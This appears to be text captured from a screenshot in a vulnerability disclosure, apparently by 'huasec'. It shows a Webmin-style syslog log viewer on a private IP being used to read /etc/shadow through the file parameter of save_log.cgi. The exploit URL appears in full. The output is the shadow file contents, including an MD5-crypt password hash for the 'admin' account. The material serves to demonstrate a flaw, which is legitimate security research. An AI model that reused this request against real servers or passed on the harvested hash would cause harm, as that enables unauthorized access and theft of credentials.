 View Logfile
https://192.168.75.150:10000/syslog/save_log.cgi?view=1&file=/etc/shadow
View Logfile
/etc/shadow
Last 20 lines of Only show lines with text Refresh
1 proxy:*:17288:0:99999:7:::
2 www-data:*:17288:0:99999:7:::
3 backup:*:17288:0:99999:7:::
4 list:*:17288:0:99999:7:::
5 irc:*:17288:0:99999:7:::
6 gnats:*:17288:0:99999:7:::
7 nobody:*:17288:0:99999:7:::
8 libuuid:!:17288:0:99999:7:::
9 syslog:*:17288:0:99999:7:::
10 messagebus:*:17288:0:99999:7:::
11 landscape:*:17288:0:99999:7:::
12 sshd:*:17288:0:99999:7:::
13 pollinate:*:17288:0:99999:7:::
14 ubuntu:!:17542:0:99999:7:::
15 mysql:!:17542:0:99999:7:::
16 opsview:!:17542::::::
17 nagios:!:17542::::::
18 snmp:*:17542:0:99999:7:::
19 admin:$1$9vumZl2L$s6edU8aNwLN/5sl29PP0a.:17542:0:99999:7:::
huasec